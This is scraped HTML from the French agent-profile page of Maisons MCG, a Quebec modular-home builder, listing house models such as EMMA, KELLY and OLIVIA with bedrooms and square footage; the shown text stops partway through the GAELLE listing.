    <div class="tab-pane fade">
        User registration is disabled in this website.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">réinitialiser le mot de passe</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Veuillez saisir votre identifiant ou adresse mail. Vous recevrez un lien pour créer un nouveau mot de passe par email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Entrez votre nom d&#039;utilisateur ou votre adresse e-mail" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="bfccca9ad8" /><input type="hidden" name="_wp_http_referer" value="/fr/agent/maisons-mcg/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Obtenir un nouveau mot de passe</button>
                </form>
            </div>
        </div>
    </div>
</div>

<header id="header-section" class="header-section-3 houzez-header-main houzez-user-logout">

    <div class="header-top">
        <div class="header-top-inner">
            
            <div class="logo logo-desktop">
                

	<a href="https://maisons-mcg.ca/fr/">
					<img src="https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg.png" alt="logo">
			</a>
            </div>

                
            
<div class="header-contact">

            <div class="contact-block pull-right">
            <div class="media">
                                    <div class="media-left">
                        <i class="fa fa-clock-o"></i>                    </div>
                                <div class="media-body">
                    <p class="media-heading">6 h 45 à 16 h 45</p>
                    <p>Du lundi au jeudi</p>
                </div>
            </div>
        </div>
    
        <div class="contact-block pull-right">
        <div class="media">
                            <div class="media-left">
                    <i class="fa fa-map-marker"></i>                </div>
                        <div class="media-body">
                <p class="media-heading">Siège social</p>
                <p>255 Rue du Parc, Saint-Joseph-de-Beauce, QC, G0S 2V0</p>
            </div>
        </div>
    </div>
    
            <div class="contact-block pull-right">
            <div class="media">
                                    <div class="media-left">
                        <i class="fa fa-phone"></i>                    </div>
                                <div class="media-body">
                    <p class="media-heading">418 397-5274</p>
                    <p>info@maisons-mcg.ca</p>
                </div>
            </div>
        </div>
    
</div>

        
        
                
            <div class="header-top-social">
	<ul>
				<li> <a target="_blank" class="btn-facebook" href="https://www.facebook.com/maisonsmcghouses/"><i class="fa fa-facebook-square"></i></a> </li>
		
		
		
		
		
							
			<a target="_blank" class="btn-linkedin" href="https://www.linkedin.com/company/maisons-mcg-inc"><i class="fa fa-linkedin-square"></i></a>
	</ul>
</div>
        
                </div>
    </div>
    <div class="header-bottom" data-sticky="1">
        <div class="container">
            <div class="header-nav">
                <nav class="navi main-nav">
                    <ul id="main-nav" class=""><li id="menu-item-15726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15726"><a href="#"><span class="principale-menu-mcg">Entreprise</span></a>
<ul class="sub-menu">
	<li id="menu-item-15801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15801"><a href="https://maisons-mcg.ca/fr/entreprise/a-propos-maison-mcg/">À propos</a></li>
	<li id="menu-item-18718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18718"><a href="https://maisons-mcg.ca/fr/carriere/">Carrières</a></li>
	<li id="menu-item-16537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16537"><a href="https://maisons-mcg.ca/fr/entreprise/maisons-modulaires-avantages/">Nos avantages</a></li>
	<li id="menu-item-15846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15846"><a href="https://maisons-mcg.ca/fr/entreprise/mur-50e-parallele/">Coupe grand nord</a></li>
</ul>
</li>
<li id="menu-item-15841" class="parallele menu-item menu-item-type-post_type menu-item-object-page menu-item-15841"><a href="https://maisons-mcg.ca/fr/modeles/"><span class="principale-menu-mcg">Résidentiel</span></a></li>
<li id="menu-item-18702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18702"><a href="https://maisons-mcg.ca/fr/realisations/"><span class="principale-menu-mcg">Réalisations</span></a></li>
<li id="menu-item-15882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15882"><a href="https://maisons-mcg.ca/fr/nous-joindre/"><span class="principale-menu-mcg">Nous joindre</span></a></li>
<li id="menu-item-wpml-ls-60-en" class="menu-item wpml-ls-slot-60 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-60-en"><a href="https://maisons-mcg.ca/agent/mcg-houses/"></a></li>
</ul>                </nav>
                <!--start mobile nav-->
                                <!--end mobile nav-->
            </div>
                    </div>
    </div>
</header>


<div class="header-mobile houzez-header-mobile "  data-sticky="0">
	<div class="container">
		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://maisons-mcg.ca/fr/">
           <img src="https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg.png" alt="Mobile logo">
    </a>		</div>
			</div>
</div>

<div id="section-body" class="">

	
		<div class="container">
	

<!--start compare panel-->
<div id="compare-controller" class="compare-panel">
    <div class="compare-panel-header">
        <h4 class="title"> Comparer les annonces <span class="panel-btn-close pull-right"><i class="fa fa-times"></i></span></h4>
    </div>
    
        <div id="compare-properties-basket">
                </div>
</div>
<!--end compare panel-->

<div class="page-title breadcrumb-top">
    <div class="row">
        <div class="col-sm-12">
            <ol class="breadcrumb"><li><a href="https://maisons-mcg.ca/fr//"><span>Accueil</span></a></li><li class="active">Maisons MCG</li></ol>            <div class="page-title-left">
                <h1 class="title-head">
                Maisons MCG                </h1>
            </div>
            
            
        </div>
    </div>
</div>

<div class="row">
    <div class="col-sm-12">
                    <div class="profile-detail-block">
                <div class="row">
                    <div class="col-sm-4 col-xs-12">
                        <div class="profile-image">
                            <img fetchpriority="high" width="331" height="331" src="https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png" class="attachment-houzez-image350_350 size-houzez-image350_350 wp-post-image" alt="" decoding="async" srcset="https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png 331w, https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x-300x300.png 300w, https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x-150x150.png 150w" sizes="(max-width: 331px) 100vw, 331px" />
                            
                        </div>
                    </div>
                    <div class="col-md-4 col-sm-8 col-xs-12">
                        <div class="profile-description">
                            <p class="agent-title">Maisons MCG</p>
                            <p class="position">
                                à Maisons MCG                            </p>

                            <p><strong>Derrière le succès de toute entreprise et la satisfaction du client, il y des gens.</strong></p>
<p><strong>Maisons MCG</strong>, c’est une équipe professionnelle qui compte plusieurs années dans le domaine de la construction modulaire. Vous avez accès à une expertise de haut niveau et c’est cette expertise qui vous accompagnera dans votre choix.</p>
<p>Voici donc l’équipe qui conçoit, développe, fabrique et vous accompagne tout au long de votre démarche.</p>
<p><a href="/fr/15777-2/equipe-maison-mcg/"><span class="bt-back-team">Voir toute l&rsquo;équipe</span></a></p>

                            <ul class="profile-contact">
                                
                                                                    <li><span>BUREAU:</span> <a href="tel:4183975274"><span class="clickToShowPhone">418 397-5274</span></a></li>
                                
                                
                                
                                
                                
                                                                    <li><span>Email:</span> <a href="mailto:info@maisons-mcg.ca">info@maisons-mcg.ca</a></li>
                                
                                                            </ul>
                            <ul class="profile-social">
                                
                                
                                
                                
                                
                                
                                
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4 col-sm-12 col-xs-12">

                        
<div class="form-small">

                <p class="agent-contact-title">CONTACT Maisons MCG</p>

            <form method="post" action="" id="agent_detail_contact_form">
                <input type="hidden" id="target_email" name="target_email"
                       value="&#105;&#110;f&#111;&#64;&#109;&#97;&#105;&#115;ons-&#109;c&#103;.&#99;&#97;">
                <input type="hidden" name="agent_detail_ajax_nonce" id="agent_detail_ajax_nonce"
                       value="a33d2749c1"/>
                <input type="hidden" name="action" value="houzez_contact_agent" />

                <div class="form-group">
                    <input type="text" name="name" id="name" placeholder="votre nom" class="form-control">
                </div>
                <div class="form-group">
                    <input type="text" name="phone" id="phone" placeholder="Téléphone" class="form-control">
                </div>
                <div class="form-group">
                    <input type="email" name="email" id="email" placeholder="Email" class="form-control">
                </div>
                <div class="form-group">
                    <textarea name="message" id="message" rows="3"
                              class="form-control">SalutMaisons MCG, j&#039;ai vu ton profil surMAISONS-MCG et je voulais voir si tu pouvais m&#039;aider</textarea>
                </div>

                                
                
                <button type="submit" id="agent_detail_contact_btn" class="btn btn-secondary btn-block">
                    ENVOYER LE MESSAGE                </button>
            </form>
            <div id="form_messages"></div>
        
</div>

                    </div>
                </div>
            </div>
            </div>
</div>
<div class="row">
    <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 list-grid-area container-contentbar">
        <div id="content-area">

            <div class="list-tabs table-list full-width">
                
                                <div class="tabs table-cell">
                    <ul>
                        <li>
                            <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/" class = active>TOUT</a>
                        </li>
                        
                                            </ul>
                </div>
                                <div class="sort-tab table-cell text-right agent-sort-tab" >
                    Trier par:                    <select id="sort_properties" class="selectpicker bs-select-hidden" title="" data-live-search-style="begins" data-live-search="false">
                        <option value="">Ordre par défaut</option>
                        <option  value="a_price">Prix ​​croissant)</option>
                        <option  value="d_price">Prix ​​(élevé à bas)</option>
                        <option  value="a_date">Date ancienne à nouvelle</option>
                        <option  value="d_date">Date nouvelle à ancienne</option>
                        <option  value="featured_first">Featured First</option>
                    </select>
                </div>
            </div>

            <!--start property items-->
            <div class="property-listing list-view">
                <div class="row">
                    
<div id="ID-16761" class="item-wrap infobox_trigger  item-emma">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span><span class="label label-default label-color-131"><a href="https://maisons-mcg.ca/fr/style/contemporain/">Contemporain</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/fr/property/emma/">
                        <img src="https://placehold.it/385x258&text=MAISONS-MCG" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(7) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-16761" class="compare-property" data-propid="16761" data-toggle="tooltip" data-placement="top" title="Comparer">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span><span class="label label-default label-color-131"><a href="https://maisons-mcg.ca/fr/style/contemporain/">Contemporain</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/fr/property/emma/">EMMA</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Chambres: 2</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">pi2: 1187</span></p>                    <p>1 étage</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                                                <p><i class="fa fa-calendar"></i>il y a3 ans</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/fr/property/emma/" class="btn btn-primary">Détails <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Chambres: 2</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">pi2: 1187</span></p>                        <p>1 étage</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/fr/property/emma/" class="btn btn-primary"> Détails <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>il y a3 ans</p>
                </div>
                    </div>
    
</div>
<div id="ID-17869" class="item-wrap infobox_trigger  item-kelly">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span><span class="label label-default label-color-130"><a href="https://maisons-mcg.ca/fr/style/classique/">Classique</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/fr/property/kelly/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/03/kelly_modele-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(5) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-17869" class="compare-property" data-propid="17869" data-toggle="tooltip" data-placement="top" title="Comparer">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span><span class="label label-default label-color-130"><a href="https://maisons-mcg.ca/fr/style/classique/">Classique</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/fr/property/kelly/">KELLY</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Chambres: 3</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">Pi2: 1340</span></p>                    <p>1 étage</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                                                <p><i class="fa fa-calendar"></i>il y a3 ans</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/fr/property/kelly/" class="btn btn-primary">Détails <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Chambres: 3</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">Pi2: 1340</span></p>                        <p>1 étage</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/fr/property/kelly/" class="btn btn-primary"> Détails <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>il y a3 ans</p>
                </div>
                    </div>
    
</div>
<div id="ID-17744" class="item-wrap infobox_trigger  item-livia">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span><span class="label label-default label-color-135"><a href="https://maisons-mcg.ca/fr/style/moderne/">Moderne</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/fr/property/livia/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/03/Livia_modele-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(8) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-17744" class="compare-property" data-propid="17744" data-toggle="tooltip" data-placement="top" title="Comparer">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span><span class="label label-default label-color-135"><a href="https://maisons-mcg.ca/fr/style/moderne/">Moderne</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/fr/property/livia/">LIVIA</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Chambres: 3</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">Pi2: 1376</span></p>                    <p>1 étage</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                                                <p><i class="fa fa-calendar"></i>il y a3 ans</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/fr/property/livia/" class="btn btn-primary">Détails <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Chambres: 3</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">Pi2: 1376</span></p>                        <p>1 étage</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/fr/property/livia/" class="btn btn-primary"> Détails <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>il y a3 ans</p>
                </div>
                    </div>
    
</div>
<div id="ID-17734" class="item-wrap infobox_trigger  item-lana">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/fr/property/lana/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/03/Lana_modele-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(6) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-17734" class="compare-property" data-propid="17734" data-toggle="tooltip" data-placement="top" title="Comparer">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/fr/property/lana/">LANA</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Chambres: 2</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">Pi2: 1146</span></p>                    <p>1 étage</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                                                <p><i class="fa fa-calendar"></i>il y a3 ans</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/fr/property/lana/" class="btn btn-primary">Détails <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Chambres: 2</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">Pi2: 1146</span></p>                        <p>1 étage</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/fr/property/lana/" class="btn btn-primary"> Détails <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>il y a3 ans</p>
                </div>
                    </div>
    
</div>
<div id="ID-17342" class="item-wrap infobox_trigger  item-leonie">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/fr/property/leonie/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/02/maison_leonie_v2-low-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(7) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-17342" class="compare-property" data-propid="17342" data-toggle="tooltip" data-placement="top" title="Comparer">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/fr/property/leonie/">LEONIE</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Lit: 1</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">Pi2: 781</span></p>                    <p>1 étage</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                                                <p><i class="fa fa-calendar"></i>il y a3 ans</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/fr/property/leonie/" class="btn btn-primary">Détails <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Lit: 1</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">Pi2: 781</span></p>                        <p>1 étage</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/fr/property/leonie/" class="btn btn-primary"> Détails <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>il y a3 ans</p>
                </div>
                    </div>
    
</div>
<div id="ID-17350" class="item-wrap infobox_trigger  item-olivia">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span><span class="label label-default label-color-130"><a href="https://maisons-mcg.ca/fr/style/classique/">Classique</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/fr/property/olivia/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/02/maison_olivia_v2-low-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(1) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-17350" class="compare-property" data-propid="17350" data-toggle="tooltip" data-placement="top" title="Comparer">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span><span class="label label-default label-color-130"><a href="https://maisons-mcg.ca/fr/style/classique/">Classique</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/fr/property/olivia/">OLIVIA</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Chambres: 3</span><span class="h-baths">Thermes: 2</span><span class="h-area">Pi2: 1680</span></p>                    <p>2 étages</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                                                <p><i class="fa fa-calendar"></i>il y a3 ans</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/fr/property/olivia/" class="btn btn-primary">Détails <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Chambres: 3</span><span class="h-baths">Thermes: 2</span><span class="h-area">Pi2: 1680</span></p>                        <p>2 étages</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/fr/property/olivia/" class="btn btn-primary"> Détails <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>il y a3 ans</p>
                </div>
                    </div>
    
</div>
<div id="ID-16109" class="item-wrap infobox_trigger  item-gaelle">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/fr/property/gaelle/">
                        <img src="https://placehold.it/385x258&text=MAISONS-MCG" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(1) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-16109" class="compare-property" data-propid="16109" data-toggle="tooltip" data-placement="top" title="Comparer">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
